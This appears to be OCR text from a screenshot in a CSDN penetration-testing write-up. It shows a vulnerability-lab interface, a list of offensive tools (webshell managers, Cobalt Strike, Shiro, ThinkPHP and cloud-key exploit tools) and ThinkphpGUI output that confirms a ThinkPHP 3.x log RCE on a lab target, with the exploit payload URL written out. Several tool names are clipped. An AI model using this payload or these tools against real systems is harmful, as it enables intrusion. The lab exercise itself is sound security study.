 用户
积分总榜
场景
公告列表
镜像信息
SQL
vel
123.58.224.8:43998
123.58.224.8:58225
映射端口:
80:58225
3306:43998
writeup
图形化渗透武器库管理合集_V1.1
bshell管理工具
odzilla_v3.03
Behinder_v3.0 Beta 11
工具
urpSuite_Pro_v2021.10.3
Cobalt_Strike_v4.4
息收集
irscan_v3.0
Webfinder_v3.2
Fofa_Viewer_v1.0.8
御剑dirscan_v1.1
洞扫描
通达OA综合利用工具_v1.0
Gr33k漏洞利用工具集_py
Cas反序列化漏洞利用工具_v1.1
神机_V.1
hinkPHP日志分析_v1.2_Beta_win
Thinkphp漏洞利用工具_v1.2
thinkphp命令执行检测工具
we
深X服edr任意用户登陆检测工具
shiro_attack_2.2
ShiroExp_v1.0
ShiroExploit_v2.3
Shiro
racleShell_v0.1
FrameScan_GUI_win
tomcat_password
fastjson检测工具_win
CVE-20
阿里云accesskey利用工具_V1.2_win
AliyunAkTools_win
MDUT_v2.0.6
ThinkphpGUI By 莲花
URL:
http://123.58.224.8:58225
版本:
ThinkPHP 3.x Log RCE
检...
Cl...
路径:
导入
批量检测
GetSehll
信息
命令执行
检测漏洞 ThinkPHP 3.x Log RCE中......
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://123.58.224.8:58225/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/24_04_16.log
CSDN @xiaojiesec